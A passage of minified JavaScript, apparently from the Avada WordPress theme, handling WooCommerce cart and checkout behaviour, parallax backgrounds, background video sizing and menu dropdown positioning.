.fusion-blog-layout-grid"),e=d.find(".post");d.css("height",d.height()),e.hide(),imagesLoaded(e,function(){d.css("height",""),e.fadeIn(),d.isotope(),jQuery(window).trigger("resize"),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})})}),jQuery(window).load(function(){jQuery(".variations_form").find(".variations .single_variation_wrap .woocommerce-variation-description").remove(),jQuery(window).resize(function(){jQuery(".crossfade-images").each(function(){fusion_resize_crossfade_images_container(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))})}),jQuery(".crossfade-images").each(function(){fusion_resize_crossfade_images_container(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))}),jQuery(".product-images").each(function(){!jQuery(this).find("img").length&&jQuery(this).find(".onsale").length&&jQuery(this).css("min-height","45px")}),jQuery(".woocommerce .images #carousel a").click(function(a){a.preventDefault()}),jQuery(".variations_form").on("change",".variations select",function(a){jQuery(this).parents(".variations_form");setTimeout(function(){var a=jQuery(".images").find("#slider img:eq(0)"),b=a.parent(),c=a.attr("src"),d=jQuery(".images").find("#carousel img:eq(0)");b&&b.attr("href")&&(c=b.attr("href")),a.parent().attr("href",c),a.removeAttr("sizes"),a.removeAttr("srcset"),$avada_lightbox.refresh_lightbox(),d.attr("src",c),d.removeAttr("sizes"),d.removeAttr("srcset");var e=jQuery(".images #slider").data("flexslider");e&&e.resize();var e=jQuery(".images #carousel").data("flexslider");e&&e.resize()},1),setTimeout(function(){$avada_lightbox.refresh_lightbox();var a=jQuery(".images #slider").data("flexslider");a&&a.resize()},500),setTimeout(function(){$avada_lightbox.refresh_lightbox()},1500)})}),jQuery(document).ready(function(){avadaAddWoocommerceQuantityBoxes(),jQuery(".fusion-update-cart").on("click",function(a){a.preventDefault(),jQuery(".cart .actions > .button").trigger("click")}),jQuery(".fusion-apply-coupon").on("click",function(a){a.preventDefault(),jQuery(".cart .actions .coupon #coupon_code").val(jQuery("#avada_coupon_code").val()),jQuery(".cart .actions .coupon .button").trigger("click")}),jQuery(".product-type-variable .variations_form > .single_variation_wrap .woocommerce-variation-price").remove(),jQuery(".product-type-variable .variations_form > .single_variation_wrap .woocommerce-variation-availability").remove(),jQuery("body").on("click",".add_to_cart_button",function(a){var b=jQuery(this);b.closest(".product, li").find(".cart-loading").find("i").removeClass("fusion-icon-check-square-o").addClass("fusion-icon-spinner"),b.closest(".product, li").find(".cart-loading").fadeIn(),setTimeout(function(){b.closest(".product, li").find(".cart-loading").find("i").hide().removeClass("fusion-icon-spinner").addClass("fusion-icon-check-square-o").fadeIn(),jQuery(b).parents(".fusion-clean-product-image-wrapper, li").addClass("fusion-item-in-cart")},2e3)}),jQuery("li").mouseenter(function(){jQuery(this).find(".cart-loading").find("i").hasClass("fusion-icon-check-square-o")&&jQuery(this).find(".cart-loading").fadeIn()}).mouseleave(function(){jQuery(this).find(".cart-loading").find("i").hasClass("fusion-icon-check-square-o")&&jQuery(this).find(".cart-loading").fadeOut()}),jQuery(".catalog-ordering .orderby .current-li a").html(jQuery(".catalog-ordering .orderby ul li.current a").html()),jQuery(".catalog-ordering .sort-count .current-li a").html(jQuery(".catalog-ordering .sort-count ul li.current a").html()),jQuery(".woocommerce .shop_table .variation dd").after("<br />"),jQuery(".woocommerce .avada-myaccount-data th.order-actions").text(js_local_vars.order_actions),jQuery("body.rtl .avada-myaccount-data .my_account_orders .order-status").each(function(){jQuery(this).css("text-align","right")}),jQuery(".woocommerce input").each(function(){if(!jQuery(this).has("#coupon_code")){var a=jQuery(this).attr("id");jQuery(this).attr("placeholder",jQuery(this).parent().find("label[for="+a+"]").text())}}),jQuery(".woocommerce #reviews #comments .comment_container .comment-text").length&&jQuery(".woocommerce #reviews #comments .comment_container").append('<div class="clear"></div>');for(var a=js_local_vars.title_style_type.split(" "),b="",c="",d="title-heading-left",e=0;e<a.length;e++)b+=" sep-"+a[e];b.indexOf("underline")>-1&&(c=b),jQuery("body").hasClass("rtl")&&(d="title-heading-right"),jQuery(".woocommerce.single-product .related.products > h2").each(function(){jQuery(this).replaceWith(function(){return'<div class="fusion-title title'+b+'"><h3 class="'+d+'">'+jQuery(this).html()+'</h3><div class="title-sep-container"><div class="title-sep'+b+' "></div></div></div>'})}),jQuery(".woocommerce.single-product .upsells.products > h2").each(function(){jQuery(this).replaceWith(function(){return'<div class="fusion-title title'+b+'"><h3 class="'+d+'">'+jQuery(this).html()+'</h3><div class="title-sep-container"><div class="title-sep'+b+' "></div></div></div>'})}),jQuery(".woocommerce-tabs #comments > h2").each(function(){jQuery(this).replaceWith(function(){return"<h3>"+jQuery(this).html()+"</h3>"})}),"block"==jQuery("body .sidebar").css("display")&&fusion_calc_woocommerce_tabs_layout(".woocommerce-tabs .tabs-horizontal"),jQuery(".sidebar .products,.fusion-footer-widget-area .products,#slidingbar-area .products").each(function(){jQuery(this).removeClass("products-4"),jQuery(this).removeClass("products-3"),jQuery(this).removeClass("products-2"),jQuery(this).addClass("products-1")}),jQuery(".products-6 li, .products-5 li, .products-4 li, .products-3 li, .products-3 li").removeClass("last"),jQuery(".subcategory-products").each(function(){jQuery(this).addClass("products-"+js_local_vars.woocommerce_shop_page_columns)}),jQuery(".woocommerce-tabs ul.tabs li a").unbind("click"),jQuery("body").on("click",".woocommerce-tabs > ul.tabs li a",function(){var a=jQuery(this),b=a.closest(".woocommerce-tabs");return jQuery("ul.tabs li",b).removeClass("active"),jQuery("> div.panel",b).hide(),jQuery("div"+a.attr("href"),b).show(),a.parent().addClass("active"),!1}),jQuery(".woocommerce-checkout-nav a,.continue-checkout").on("click",function(a){var b=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,c=jQuery(".fusion-header-wrapper").find("div"),d=0;if(c.each(function(){"fixed"==jQuery(this).css("position")&&(d=jQuery(this).height())}),a.preventDefault(),jQuery(".avada-checkout-error").parent().remove(),jQuery(".woocommerce .avada-checkout").find(".woocommerce-invalid").is(":visible"))jQuery(".woocommerce .avada-checkout .woocommerce-checkout").prepend('<ul class="woocommerce-error"><li class="avada-checkout-error">'+js_local_vars.woocommerce_checkout_error+"</li><ul>"),jQuery("html, body").animate({scrollTop:jQuery(".woocommerce-error").offset().top-b-d},500);else{var e=jQuery(this).attr("data-name"),f=e;if(f="order_review"==e?"#"+e:"."+e,jQuery("form.checkout .col-1, form.checkout .col-2, form.checkout #order_review_heading, form.checkout #order_review").hide(),jQuery("form.checkout").find(f).fadeIn(),"order_review"==f&&jQuery("form.checkout").find("#order_review_heading ").fadeIn(),jQuery(".woocommerce-checkout-nav li").removeClass("is-active"),jQuery(".woocommerce-checkout-nav").find("[data-name="+e+"]").parent().addClass("is-active"),jQuery(this).hasClass("continue-checkout")&&jQuery(window).scrollTop()>0){if(jQuery(".woo-tabs-horizontal").length)var g=jQuery(".woocommerce-checkout-nav");else var g=jQuery(".woocommerce-content-box.avada-checkout");jQuery("html, body").animate({scrollTop:g.offset().top-b-d},500)}}calc_select_arrow_dimensions()}),jQuery("body").on("click","input[name=ship_to_different_address]",function(){jQuery(this).is(":checked")&&setTimeout(function(){calc_select_arrow_dimensions()},1)}),jQuery(".avada_myaccount_user").length&&jQuery(".woocommerce-error").length&&!jQuery(".avada-myaccount-nav.avada-woocommerce-pre26").find(".active").children().hasClass("address")&&(jQuery(".avada-myaccount-nav.avada-woocommerce-pre26").find(".is-active").removeClass("is-active"),jQuery(".avada-myaccount-nav.avada-woocommerce-pre26").find(".account").parent().addClass("is-active"));var f=jQuery(".avada-myaccount-nav.avada-woocommerce-pre26").find(".is-active a");f.hasClass("address")?jQuery(".avada-myaccount-data .edit_address_heading").fadeIn():jQuery(".avada-myaccount-data h2:nth-of-type(1)").fadeIn(),f.hasClass("downloads")?jQuery(".avada-myaccount-data .digital-downloads").fadeIn():f.hasClass("orders")?jQuery(".avada-myaccount-data .my_account_orders").fadeIn():f.hasClass("address")?jQuery(".avada-myaccount-data .myaccount_address, .avada-myaccount-data .address").fadeIn():f&&(jQuery(".avada-myaccount-data .edit-account-form, .avada-myaccount-data .edit-account-heading").fadeIn(),jQuery(".avada-myaccount-data h2:nth-of-type(1)").hide()),jQuery(".avada-myaccount-nav.avada-woocommerce-pre26 a").on("click",function(a){a.preventDefault(),jQuery(".avada-myaccount-data h2, .avada-myaccount-data .digital-downloads, .avada-myaccount-data .my_account_orders, .avada-myaccount-data .myaccount_address, .avada-myaccount-data .address, .avada-myaccount-data .edit-account-heading, .avada-myaccount-data .edit-account-form").hide(),jQuery(this).hasClass("downloads")?jQuery(".avada-myaccount-data h2:nth-of-type(1), .avada-myaccount-data .digital-downloads").fadeIn():jQuery(this).hasClass("orders")?(jQuery(this).parents(".avada-myaccount-nav").find(".downloads").length?heading=jQuery(".avada-myaccount-data h2:nth-of-type(2)"):heading=jQuery(".avada-myaccount-data h2:nth-of-type(1)"),heading.fadeIn(),jQuery(".avada-myaccount-data .my_account_orders").fadeIn()):jQuery(this).hasClass("address")?(jQuery(this).parents(".avada-myaccount-nav").find(".downloads").length&&jQuery(this).parents(".avada-myaccount-nav").find(".orders").length?heading=jQuery(".avada-myaccount-data h2:nth-of-type(3)"):jQuery(this).parents(".avada-myaccount-nav").find(".downloads").length||jQuery(this).parents(".avada-myaccount-nav").find(".orders").length?heading=jQuery(".avada-myaccount-data h2:nth-of-type(2)"):heading=jQuery(".avada-myaccount-data h2:nth-of-type(1)"),heading.fadeIn(),jQuery(".avada-myaccount-data .myaccount_address, .avada-myaccount-data .address").fadeIn()):jQuery(this).hasClass("account")&&jQuery(".avada-myaccount-data .edit-account-heading, .avada-myaccount-data .edit-account-form").fadeIn(),jQuery(".avada-myaccount-nav li").removeClass("is-active"),jQuery(this).parent().addClass("is-active")})}),jQuery(document).ajaxComplete(function(){avadaAddWoocommerceQuantityBoxes(),jQuery(".fusion-update-cart").unbind("click"),jQuery(".fusion-update-cart").on("click",function(a){a.preventDefault(),jQuery(".cart .actions > .button").trigger("click")})}),function(a){!function(){if(!a.requestAnimationFrame){a.webkitRequestAnimationFrame&&(a.requestAnimationFrame=a.webkitRequestAnimationFrame,a.cancelAnimationFrame=a.webkitCancelAnimationFrame||a.webkitCancelRequestAnimationFrame);var b=0;a.requestAnimationFrame=function(c){var d=(new Date).getTime(),e=Math.max(0,16-(d-b)),f=a.setTimeout(function(){c(d+e)},e);return b=d+e,f},a.cancelAnimationFrame=function(a){clearTimeout(a)}}}(),"function"==typeof define&&define(function(){return a.requestAnimationFrame})}(window),"undefined"==typeof _fusionImageParallaxImages)var _fusionImageParallaxImages=[],_fusionScrollTop,_fusionWindowHeight,_fusionScrollLeft,_fusionWindowWidth;!function(a,b,c,d){function e(b,c){this.element=b,this.settings=a.extend({},g,c);var d=this.settings.align.split(" ");this.settings.xpos=d[0],2==d.length?this.settings.ypos=d[1]:this.settings.ypos="center",this._defaults=g,this._name=f,this.init()}var f="fusionImageParallax",g={direction:"up",mobileenabled:!1,mobiledevice:!1,width:"",height:"",align:"center",opacity:"1",velocity:".3",image:"",target:"",repeat:!1,loopScroll:"",loopScrollTime:"2",removeOrig:!1,complete:function(){}};a.extend(e.prototype,{init:function(){""===this.settings.target&&(this.settings.target=a(this.element)),""===this.settings.image&&"undefined"!=typeof a(this.element).css("backgroundImage")&&""!==a(this.element).css("backgroundImage")&&(this.settings.image=a(this.element).css("backgroundImage").replace(/url\(|\)|"|'/g,"")),_fusionImageParallaxImages.push(this),this.setup(),this.settings.complete(),this.containerWidth=0,this.containerHeight=0},setup:function(){this.settings.removeOrig!==!1&&a(this.element).remove(),this.resizeParallaxBackground()},doParallax:function(){var a=this.settings.target.find(".parallax-inner");if(this.settings.mobiledevice&&!this.settings.mobileenabled)return void a.css({width:"100%",top:"0",left:"0",right:"0",height:"auto","min-height":a.parent().outerHeight()+"px"});if(this.isInView()){a.css({minHeight:"150px"});var b=this.settings.target.width()+parseInt(this.settings.target.css("paddingRight"))+parseInt(this.settings.target.css("paddingLeft")),c=this.settings.target.height()+parseInt(this.settings.target.css("paddingTop"))+parseInt(this.settings.target.css("paddingBottom"));if(0===this.containerWidth||0===this.containerHeight||b===this.containerWidth&&c===this.containerHeight||this.resizeParallaxBackground(),this.containerWidth=b,this.containerHeight=c,"undefined"!=typeof a&&0!==a.length){var d=(_fusionScrollTop-this.scrollTopMin)/(this.scrollTopMax-this.scrollTopMin),e=this.moveMax*d;"down"===this.settings.direction&&(e*=1.25),("left"==this.settings.direction||"up"==this.settings.direction)&&(e*=-1);var f="translate3d(",g="px, -2px, 0px)",h="translate3d(0px, ",i="px, 0px)";"undefined"!=typeof _fusionParallaxIE9&&(f="translate(",g="px, 0px)",h="translate(0px, ",i="px)"),"no-repeat"==a.css("background-repeat")&&("down"==this.settings.direction&&0>e?e=0:"up"==this.settings.direction&&e>0?e=0:"right"==this.settings.direction&&0>e?e=0:"left"==this.settings.direction&&e>0&&(e=0)),"fixed"===this.settings.direction||("left"===this.settings.direction||"right"===this.settings.direction?a.css({webkitTransform:f+e+g,mozTransform:f+e+g,msTransform:f+e+g,oTransform:f+e+g,transform:f+e+g}):a.css({webkitTransform:h+e+i,mozTransform:h+e+i,msTransform:h+e+i,oTransform:h+e+i,transform:h+e+i}))}}},isInView:function(){var a=this.settings.target;if("undefined"!=typeof a&&0!==a.length){var b=a.offset().top,c=a.height()+parseInt(a.css("paddingTop"))+parseInt(a.css("paddingBottom"));return _fusionScrollTop>b+c||b>_fusionScrollTop+_fusionWindowHeight?!1:!0}},resizeParallaxBackground:function(){var a=this.settings.target;if("undefined"!=typeof a&&0!==a.length){var c="true"===this.settings.repeat||this.settings.repeat===!0||1===this.settings.repeat;if("none"===this.settings.direction){var d=a.width()+parseInt(a.css("paddingRight"))+parseInt(a.css("paddingLeft")),e=a.offset().left;"center"===this.settings.align?e="50% 50%":"left"===this.settings.align?e="0% 50%":"right"===this.settings.align?e="100% 50%":"top"===this.settings.align?e="50% 0%":"bottom"===this.settings.align&&(e="50% 100%"),a.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:"cover",backgroundAttachment:"scroll",backgroundPosition:e,backgroundRepeat:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&a.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")"})}else if("fixed"===this.settings.direction)a.css({backgroundAttachment:"fixed",backgroundRepeat:"repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&a.attr("style","background-image: url("+this.settings.image+") !important;"+a.attr("style"));else if("left"===this.settings.direction||"right"===this.settings.direction){var d=a.width()+parseInt(a.css("paddingRight"))+parseInt(a.css("paddingLeft")),f=a.height()+4+parseInt(a.css("paddingTop"))+parseInt(a.css("paddingBottom")),g=d;d+=400*Math.abs(parseFloat(this.settings.velocity));var h=0;"right"===this.settings.direction&&(h-=d-g),a.find(".parallax-inner").length<1&&a.prepend('<div class="parallax-inner"></div>'),a.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",a.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:d,height:f,position:"absolute",zIndex:-1,top:0,left:h,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:c?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:c?"repeat":"no-repeat",backgroundSize:c?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&a.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")",filter:jQuery(".ua-ie-8").length&&!c?"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+this.settings.image+"', sizingMethod='scale')":"","-ms-filter":jQuery(".ua-ie-8").length&&!c?"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+this.settings.image+"', sizingMethod='scale')":""});var i=0;a.offset().top>_fusionWindowHeight&&(i=a.offset().top-_fusionWindowHeight);var j=a.offset().top+a.height()+parseInt(a.css("paddingTop"))+parseInt(a.css("paddingBottom"));this.moveMax=d-g,this.scrollTopMin=i,this.scrollTopMax=j}else{var k=900,k=jQuery(b).height(),d=a.width()+parseInt(a.css("paddingRight"))+parseInt(a.css("paddingLeft")),f=a.height()+parseInt(a.css("paddingTop"))+parseInt(a.css("paddingBottom")),l=f;f+=k*Math.abs(parseFloat(this.settings.velocity));var m=0;"down"===this.settings.direction&&(m-=f-l),a.find(".parallax-inner").length<1&&a.prepend('<div class="parallax-inner"></div>'),a.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"
}).attr("style",a.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:d,height:f,position:"absolute",zIndex:-1,top:m,left:0,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:c?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:c?"repeat":"no-repeat",backgroundSize:c?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&a.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")",filter:jQuery(".ua-ie-8").length&&!c?"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+this.settings.image+"', sizingMethod='scale')":"","-ms-filter":jQuery(".ua-ie-8").length&&!c?"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+this.settings.image+"', sizingMethod='scale')":""});var i=0;a.offset().top>_fusionWindowHeight&&(i=a.offset().top-_fusionWindowHeight);var j=a.offset().top+a.height()+parseInt(a.css("paddingTop"))+parseInt(a.css("paddingBottom"));this.moveMax=f-l,this.scrollTopMin=i,this.scrollTopMax=j}}},isMobile:function(){return jQuery(b).width()<=800||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)")||b.screen.width<=1e3&&b.devicePixelRatio>1}}),a.fn[f]=function(b){return this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}),this}}(jQuery,window,document),jQuery(document).ready(function(a){"use strict";function b(){_fusionRefreshScroll();for(var a=0;a<_fusionImageParallaxImages.length;a++)_fusionImageParallaxImages[a].doParallax();requestAnimationFrame(b)}a(window).on("scroll touchmove touchstart touchend gesturechange",function(a){requestAnimationFrame(_fusionParallaxAll)}),(Modernizr.touch&&jQuery(window).width()<=1024||window.screen.width<=1281&&window.devicePixelRatio>1)&&requestAnimationFrame(b),a(window).on("resize",function(){setTimeout(function(){var a=jQuery;_fusionRefreshWindow(),a.each(_fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},1)}),setTimeout(function(){var a=jQuery;_fusionRefreshWindow(),a.each(_fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},1),setTimeout(function(){var a=jQuery;_fusionRefreshWindow(),a.each(_fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},100)}),jQuery(window).load(function(){setTimeout(function(){var a=jQuery;_fusionRefreshWindow(),a.each(_fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},1),setTimeout(function(){var a=jQuery;_fusionRefreshWindow(),a.each(_fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},1e3)}),jQuery(document).ready(function(a){"use strict";function b(){return Modernizr.touch&&jQuery(window).width()<=1e3||window.screen.width<=1281&&window.devicePixelRatio>1}b()&&a(".fusion-bg-parallax.video > div").remove(),a(".fusion-bg-parallax").next().addClass("bg-parallax-parent"),a(".fusion-bg-parallax").attr("style","").css("display","none"),a(".fusion-bg-parallax").each(function(){a(this).fusionImageParallax({image:a(this).data("bg-image"),direction:a(this).data("direction"),mobileenabled:a(this).data("mobile-enabled"),mobiledevice:b(),opacity:a(this).data("opacity"),width:a(this).data("bg-width"),height:a(this).data("bg-height"),velocity:a(this).data("velocity"),align:a(this).data("bg-align"),repeat:a(this).data("bg-repeat"),target:a(this).next(),complete:function(){}})}),jQuery(".ua-ie-8").length||a(".fusion-parallax-fixed").each(function(){a(this).css({filter:"","-ms-filter":""})})});var $youtubeBGVideos={};jQuery(document).ready(function(a){function b(a){var b=document.getElementById(a).parentElement,c=$f(a);"yes"==jQuery(b).data("mute")&&c.api("setVolume","0"),"no"==jQuery(b).data("mute")&&c.api("setVolume","1"),c.addEvent("playProgress",function(a,c){jQuery(b).css("visibility","visible")})}if(!a("body").hasClass("vc_editor")){a(".bg-parallax.video, .fusion-bg-parallax.video").each(function(){a(this).prependTo(a(this).next().addClass("video")),a(this).css({opacity:Math.abs(parseFloat(a(this).attr("data-opacity"))/100)})});var c=a("[data-youtube-video-id], [data-vimeo-video-id]").parent();c.css("overflow","hidden"),a("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var b=a(this);setTimeout(function(){resizeVideo(b)},100)}),a("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var b=a(this);setTimeout(function(){resizeVideo(b)},1e3)}),a(window).resize(function(){a("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var b=a(this);setTimeout(function(){resizeVideo(b)},2)})});var d=a("[data-vimeo-video-id]");if(d.length>0){var e="http:";"true"==js_local_vars.is_ssl&&(e="https:"),a.getScript(e+"//a.vimeocdn.com/js/froogaloop2.min.js?97273-1352487961").done(function(a,c){for(var d,e=document.querySelectorAll("iframe"),f=0,g=e.length;g>f;f++)d=e[f],jQuery("html").hasClass("ua-ie-11")&&jQuery(d).parent().css("visibility","visible"),$f(d).addEvent("ready",b)})}}}),jQuery(window).load(function(){jQuery("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var a=jQuery(this);setTimeout(function(){resizeVideo(a)},500)})}),jQuery(document).ready(function(){"use strict";function a(a){"Top"==js_local_vars.header_position&&(jQuery(a).mouseenter(function(a){jQuery(this).find("> div").length&&jQuery(this).find("> div").offset().left<0&&jQuery(this).find("> div").css({left:"0",right:"auto"}),jQuery(this).find("> div").length&&jQuery(this).find("> div").offset().left+jQuery(this).find("> div").width()>jQuery(window).width()&&jQuery(this).find("> div").css({left:"auto",right:"0"})}),jQuery(window).on("resize",function(){jQuery(a).find("> div").each(function(){var a=jQuery(this),b=a.outerWidth(),c=a.offset().left,d=c+b,e=a.parent().offset().left,f=jQuery(window).width();jQuery("body.rtl").length?c==e&&d>f||e>c&&d+b>f?a.css({left:"auto",right:"0"}):a.css({left:"0",right:"auto"}):e>c&&0>c||c==e&&0>c-b?a.css({left:"0",right:"auto"}):a.css({left:"auto",right:"0"})})}))}function b(){jQuery("body").bind("touchmove",function(a){jQuery(a.target).parents(".fusion-flyout-menu").length||a.preventDefault()});var a=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,b=jQuery(".fusion-header-v6-content").height()+a;jQuery(".fusion-header-v6").hasClass("fusion-flyout-menu-active")&&(jQuery(".fusion-header-v6 .fusion-flyout-menu").css({height:"calc(100% - "+b+"px)","margin-top":b}),jQuery(".fusion-header-v6 .fusion-flyout-menu .fusion-menu").height()>jQuery(".fusion-header-v6 .fusion-flyout-menu").height()&&jQuery(".fusion-header-v6 .fusion-flyout-menu").css("display","block")),"0"==js_local_vars.header_sticky&&(jQuery(".fusion-header-v6 .fusion-header").css({position:"fixed",width:"100%","max-width":"100%",top:a,"z-index":"210"}),jQuery(".fusion-header-sticky-height").css({display:"block",height:jQuery(".fusion-header-v6 .fusion-header").height()}))}function c(){setTimeout(function(){jQuery(".fusion-header-v6 .fusion-flyout-menu").css("display",""),"0"==js_local_vars.header_sticky&&(jQuery(".fusion-header-v6 .fusion-header").attr("style",""),jQuery(".fusion-header-sticky-height").attr("style","")),jQuery("body").unbind("touchmove")},250)}jQuery.fn.fusion_position_menu_dropdown=function(a){return"Top"===js_local_vars.header_position&&!jQuery("body.rtl").length||"Left"===js_local_vars.header_position?jQuery(this).children(".sub-menu").each(function(){jQuery(this).removeAttr("style"),jQuery(this).show(),jQuery(this).removeData("shifted");var a=jQuery(this);if(a.length){var b,c,d=a.offset(),e=d.left,f=d.top,g=a.height(),h=a.outerWidth(),i=f+g,j=e+h,k=jQuery(window).height(),l=jQuery(window).width();if(b=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,jQuery("#side-header").length)var m=jQuery("#side-header").offset().top-b;j>l?(a.parent().parent(".sub-menu").parent().parent(".sub-menu").length?a.css({left:"0",top:a.parent().parent(".sub-menu").height()}):a.parent().parent(".sub-menu").length?a.css({left:-1*h}):a.css("left",-1*h+a.parent().width()),a.data("shifted",1)):a.parent().parent(".sub-menu").length&&a.parent().parent(".sub-menu").data("shifted")&&(a.css("left",-1*h),a.data("shifted",1)),"Top"!==js_local_vars.header_position&&i>m+k&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()&&(c=k>g?-1*(i-m-k+20):-1*(f-b),a.css("top",c))}}):jQuery(this).children(".sub-menu").each(function(){jQuery(this).removeAttr("style"),jQuery(this).removeData("shifted");var a=jQuery(this);if(a.length){var b=a.offset(),c=b.left,d=b.top,e=a.height(),f=a.outerWidth(),g=d+e,h=jQuery(window).height();if(jQuery("#wpadminbar").length)var i=jQuery("#wpadminbar").height();else var i=0;if(jQuery("#side-header").length)var j=jQuery("#side-header").offset().top-i;if(0>c?(a.parent().parent(".sub-menu").parent().parent(".sub-menu").length?"Right"==js_local_vars.header_position?a.css({left:"0",top:a.parent().parent(".sub-menu").height()}):a.css({right:"0",top:a.parent().parent(".sub-menu").height()}):a.parent().parent(".sub-menu").length?a.css({right:-1*f}):a.css("right",-1*f+a.parent().width()),a.data("shifted",1)):a.parent().parent(".sub-menu").length&&a.parent().parent(".sub-menu").data("shifted")&&a.css("right",-1*f),"Top"!=js_local_vars.header_position&&g>j+h&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()){if(h>e)var k=-1*(g-j-h+20);else var k=-1*(d-i);a.css("top",k)}}})},jQuery.fn.walk_through_menu_items=function(){jQuery(this).fusion_position_menu_dropdown(),jQuery(this).find(".sub-menu").length&&jQuery(this).find(".sub-menu li").walk_through_menu_items()},jQuery.fn.position_cart_dropdown=function(){"Top"!=js_local_vars.header_position&&jQuery(this).each(function(){jQuery(this).css("top","");var a=jQuery(this),b=a.offset().top,c=a.height(),d=b+c,e=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,f=jQuery("#side-header").offset().top-e,g=jQuery(window).height();if(d>f+g&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()){if(g>c)var h=-1*(d-f-g+20);else var h=-1*(b-e);a.css("top",h)}})},jQuery.fn.position_menu_search_form=function(){"Top"!=js_local_vars.header_position&&jQuery(this).each(function(){jQuery(this).css("top","");var a=jQuery(this),b=a.offset().top,c=a.outerHeight(),d=b+c,e=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,f=jQuery("#side-header").offset().top-e,g=jQuery(window).height();if(d>f+g&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()){var h=-1*(d-f-g+20);a.css("top",h)}})},jQuery.fn.fusion_position_megamenu=function(a){if(jQuery(".side-header-left").length)return this.each(function(){jQuery(this).children("li").each(function(){var a=jQuery(this),b=a.find(".fusion-megamenu-wrapper");if(b.length){b.removeAttr("style");var c=jQuery("#side-header").outerWidth()-1,d=b.offset().top,e=b.height(),f=d+e,g=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,h=jQuery("#side-header").offset().top-g,i=jQuery(window).height();if(jQuery("body.rtl").length?b.css({left:c,right:"auto"}):b.css("left",c),f>h+i&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()){if(i>e)var j=-1*(f-h-i+20);else var j=-1*(d-g);b.css("top",j)}}})});if(jQuery(".side-header-right").length)return this.each(function(){jQuery(this).children("li").each(function(){var a=jQuery(this),b=a.find(".fusion-megamenu-wrapper");if(b.length){b.removeAttr("style");var c=-1*b.outerWidth(),d=b.offset().top,e=b.height(),f=d+e,g=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,h=jQuery("#side-header").offset().top-g,i=jQuery(window).height();if(jQuery("body.rtl").length?b.css({left:c,right:"auto"}):b.css("left",c),f>h+i&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()){if(i>e)var j=-1*(f-h-i+20);else var j=-1*(d-g);b.css("top",j)}}})});var b="";if(b=jQuery(".fusion-header-v4").length?jQuery(this).parent(".fusion-main-menu").parent():jQuery(this).parent(".fusion-main-menu"),jQuery(this).parent(".fusion-main-menu").length){var c=b,d=c.offset(),e=c.width(),f=d.left,g=f+e;return jQuery("body.rtl").length?this.each(function(){jQuery(this).children("li").each(function(){var a=jQuery(this),b=a.offset(),c=b.left+a.outerWidth(),d=a.find(".fusion-megamenu-wrapper"),e=d.outerWidth(),h=0;if(d.length){d.removeAttr("style");var i;i=jQuery(".fusion-secondary-main-menu").length?jQuery(".fusion-header-wrapper .fusion-secondary-main-menu .fusion-row"):jQuery(".fusion-header-wrapper .fusion-row"),d.hasClass("col-span-12")&&i.width()<d.data("maxwidth")?d.css("width",i.width()):d.removeAttr("style"),f>c-e&&(h=-1*(e-(c-f)),("left"==js_local_vars.logo_alignment.toLowerCase()||"center"==js_local_vars.logo_alignment.toLowerCase()&&!jQuery(".header-v5").length||jQuery(this).parents(".sticky-header").length)&&c-h>g&&(h=-1*(g-c)),d.css("right",h))}})}):this.each(function(){jQuery(this).children("li").each(function(){var a=jQuery(this),b=a.offset(),c=a.find(".fusion-megamenu-wrapper"),d=c.outerWidth(),e=0;if(c.length){c.removeAttr("style");var h;h=jQuery(".fusion-secondary-main-menu").length?jQuery(".fusion-header-wrapper .fusion-secondary-main-menu .fusion-row"):jQuery(".fusion-header-wrapper 